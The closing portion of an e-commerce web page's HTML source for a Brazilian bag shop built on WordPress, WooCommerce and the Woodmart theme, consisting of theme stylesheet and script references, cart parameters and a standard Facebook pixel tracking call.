k-order-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-woo-mod-login-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-int-el-animations-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wbp-el-animations.min.css","wd-section-title-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-section-title-style-simple-and-brd-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css","wd-mod-highlighted-text-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-footer-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-social-icons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-sticky-social-buttons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-header-search-fullscreen-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.2.4" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/animationsOffset.min.js?ver=7.2.4" id="wd-animations-offset-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.4" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.4" id="wd-search-full-screen-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '857569407985413');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2743d6bd-9463-49cc-903c-bb826fd27f99"
});
 });
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-30 06:08:44 -->